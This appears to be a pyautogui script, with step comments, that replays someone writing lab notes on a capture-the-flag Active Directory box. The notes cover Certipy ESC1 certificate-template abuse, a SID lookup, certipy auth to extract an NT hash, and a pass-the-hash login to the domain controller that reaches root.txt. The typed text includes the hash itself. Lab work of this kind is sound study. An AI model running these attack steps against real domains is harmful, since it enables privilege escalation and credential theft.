
# - Scroll to the Certipy wiki's ESC1 'Step 1: Request the certificate' and copy the certipy req command
pyautogui.scroll(-3)

pyautogui.moveTo(500, 622); pyautogui.dragTo(765, 671)

pyautogui.moveTo(191, 575); pyautogui.dragTo(766, 671)

# - Add the 'Exploiting ESC1' heading with the pasted certipy req command, then zoom the page in
pyautogui.write('Exploiting ESC1')

pyautogui.moveTo(396, 616)

pyautogui.press('ctrl+plus')

pyautogui.scroll(-3)

pyautogui.write('@hacksmarter.local')

pyautogui.scroll(-3)

pyautogui.scroll(-3)


# - Replace the example -dc-ip 10.0.0.100 with 10.1.201.33 in the request command
pyautogui.click(933, 48)

pyautogui.click(163, 48)

pyautogui.write('10.1.201.33')

pyautogui.write('10.1.201.33')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Check the CA DNS name DC01.hacksmarter.local in the find output, then scroll to the ESC1 command
pyautogui.doubleClick(768, 416)

pyautogui.moveTo(654, 607)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(789, 404)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Replace the placeholder CA CORP-CA with hacksmarter-DC01-CA copied from the Certipy output
pyautogui.doubleClick(294, 593)

pyautogui.doubleClick(723, 389)

pyautogui.scroll(-3)

pyautogui.doubleClick(277, 593)

pyautogui.write('hacksmarter-DC01-CA')

# - Replace the template name VulnTemplate with AI_Takeover
pyautogui.doubleClick(674, 593)

pyautogui.write('AI_Takeover')

pyautogui.moveTo(642, 634)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(287, 719)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('THE_EMPEROR')

pyautogui.doubleClick(442, 621)

pyautogui.write('hacksmarter')

pyautogui.moveTo(233, 573)

# - Copy the hacksmarter domain from the CA output and type .local and hacksmarter into -target
pyautogui.moveTo(713, 602); pyautogui.dragTo(863, 602)

pyautogui.doubleClick(828, 629)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('.local')

pyautogui.write('hacksmar')

# - Return to the Certipy wiki's privilege escalation page and scroll to the SID lookup tip
pyautogui.click(930, 50)

pyautogui.scroll(-3)

pyautogui.moveTo(1048, 327)

# - Add a 'Getting the SID for THE_EMPEROR' heading with the certipy account read command, adding -ad
pyautogui.write('etting the SID for t')

pyautogui.write('THE_EMPE')

pyautogui.write('ROR')

pyautogui.write("certipy account -u 'USERNAME' -p 'PASSWORD' -dc-ip 'DC_IP' -user 'administrator' read")

pyautogui.write('-ad')

pyautogui.doubleClick(455, 621)


pyautogui.doubleClick(351, 342)

pyautogui.doubleClick(923, 621)

pyautogui.write('THE_')

pyautogui.write('EMPEROR')

# - Run the certipy-ad account read for THE_EMPEROR, then rerun it without the stray quote
pyautogui.press('Return')

pyautogui.press('Return')

# - Paste THE_EMPEROR's attribute output into the SID code block and select the objectSid line
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(620, 746); pyautogui.dragTo(1128, 746)

# - Halt the stalled certificate request and rerun it targeting dc01.hacksmarter.local
pyautogui.press('ctrl+c')

pyautogui.press('ctrl+z')

pyautogui.write('dc01.')

# - Replace the old ESC1 command with the successful request output, placed below the SID section
pyautogui.moveTo(158, 281); pyautogui.dragTo(1192, 393)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Scroll to the Certipy wiki's Step 2 and select the certipy auth example command
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(951, 556)

pyautogui.scroll(-3)

pyautogui.tripleClick(470, 550)

# - Run certipy-ad auth using the_emperor.pfx against DC 10.1.201.33
pyautogui.write('.1.201.33')

pyautogui.press('Return')

# - Add the 'Getting the hash!' heading with the auth output and select the NT hash
pyautogui.write('the hash!')

pyautogui.write('Getting the hash!')

pyautogui.scroll(-3)

pyautogui.moveTo(1077, 620); pyautogui.dragTo(1425, 621)

# - Pass-the-hash into dc01 as the_emperor, run whoami, and reach root.txt on Administrator's Desktop
pyautogui.write("171fef3e863a72aa0e415442c51fa565' -i")

pyautogui.write('dc01.hacksmarter.local')

pyautogui.write('whoami')

pyautogui.write('cd C:')

pyautogui.write('\\Users\\Administrato')

pyautogui.write('root.txt')
